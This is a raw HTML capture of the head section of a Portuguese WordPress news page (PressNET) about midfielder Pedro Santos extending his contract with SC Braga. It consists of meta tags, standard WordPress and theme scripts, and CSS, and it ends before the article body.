

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/2023/01/20/pedro-santos-renova-com-sc-braga/
body_size: 30860
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Pedro Santos renova com SC Braga | PressNET</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pressnet.pt/wp/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/pressnet.pt/app/uploads/2018/03/cropped-logo512.png?w=64\u0026ssl=1","title":"PressNET","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pressnet.pt/app/uploads/2018/03/ico.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/>
<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://pressnet.pt/2023/01/20/pedro-santos-renova-com-sc-braga/" />
<meta name="description" content="Novo contrato do m&eacute;dio com o emblema minhoto &eacute; v&aacute;lido at&eacute; 2025. Pedro Santos, m&eacute;dio de 22 anos, prolongou a liga&ccedil;&atilde;o com o Braga, anunciou esta sexta&#x2d;feira o&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="PressNET" />
<meta property="og:title" content="Pedro Santos renova com SC Braga | PressNET" />
<meta property="og:description" content="Novo contrato do m&eacute;dio com o emblema minhoto &eacute; v&aacute;lido at&eacute; 2025. Pedro Santos, m&eacute;dio de 22 anos, prolongou a liga&ccedil;&atilde;o com o Braga, anunciou esta sexta&#x2d;feira o emblema minhoto. Pedro Santos&#8230;" />
<meta property="og:url" content="https://pressnet.pt/2023/01/20/pedro-santos-renova-com-sc-braga/" />
<meta property="og:image" content="https://pressnet.pt/app/uploads/2023/01/pedro-santos-sc-braga.jpg" />
<meta property="og:image:width" content="735" />
<meta property="og:image:height" content="490" />
<meta property="article:published_time" content="2023-01-20T17:24:16+00:00" />
<meta property="article:modified_time" content="2023-01-20T17:24:17+00:00" />
<meta property="article:author" content="https://www.facebook.com/Pressnet2018" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Pedro Santos renova com SC Braga | PressNET" />
<meta name="twitter:description" content="Novo contrato do m&eacute;dio com o emblema minhoto &eacute; v&aacute;lido at&eacute; 2025. Pedro Santos, m&eacute;dio de 22 anos, prolongou a liga&ccedil;&atilde;o com o Braga, anunciou esta sexta&#x2d;feira o emblema minhoto. Pedro Santos&#8230;" />
<meta name="twitter:image" content="https://pressnet.pt/app/uploads/2023/01/pedro-santos-sc-braga.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pressnet.pt/#/schema/WebSite","url":"https://pressnet.pt/","name":"PressNET","description":"Notícias","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pressnet.pt/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://pressnet.pt/#/schema/Organization","name":"PressNET","url":"https://pressnet.pt/","logo":{"@type":"ImageObject","url":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","contentUrl":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","width":512,"height":512}}},{"@type":"WebPage","@id":"https://pressnet.pt/2023/01/20/pedro-santos-renova-com-sc-braga/","url":"https://pressnet.pt/2023/01/20/pedro-santos-renova-com-sc-braga/","name":"Pedro Santos renova com SC Braga | PressNET","description":"Novo contrato do m&eacute;dio com o emblema minhoto &eacute; v&aacute;lido at&eacute; 2025. Pedro Santos, m&eacute;dio de 22 anos, prolongou a liga&ccedil;&atilde;o com o Braga, anunciou esta sexta&#x2d;feira o&#8230;","inLanguage":"en-US","isPartOf":{"@id":"https://pressnet.pt/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://pressnet.pt/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://pressnet.pt/","name":"PressNET"},{"@type":"ListItem","position":2,"item":"https://pressnet.pt/category/desporto/","name":"Category: Desporto"},{"@type":"ListItem","position":3,"name":"Pedro Santos renova com SC Braga"}]},"potentialAction":{"@type":"ReadAction","target":"https://pressnet.pt/2023/01/20/pedro-santos-renova-com-sc-braga/"},"datePublished":"2023-01-20T17:24:16+00:00","dateModified":"2023-01-20T17:24:17+00:00","author":{"@type":"Person","@id":"https://pressnet.pt/#/schema/Person/c935d56066594d4ade374042c3e274cf","name":"Redação","sameAs":"https://www.facebook.com/Pressnet2018"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 10.05ms meta | 0.11ms boot -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Feed" href="https://pressnet.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Comments Feed" href="https://pressnet.pt/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pressnet.pt/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pressnet.pt/app/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pressnet.pt/app/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pressnet.pt/app/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://pressnet.pt/app/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pressnet.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pressnet.pt/wp-json/wp/v2/posts/52449" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressnet.pt/wp/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2023%2F01%2F20%2Fpedro-santos-renova-com-sc-braga%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2023%2F01%2F20%2Fpedro-santos-renova-com-sc-braga%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pressnet.pt\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/pressnet.pt\/app\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="be7be35250";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
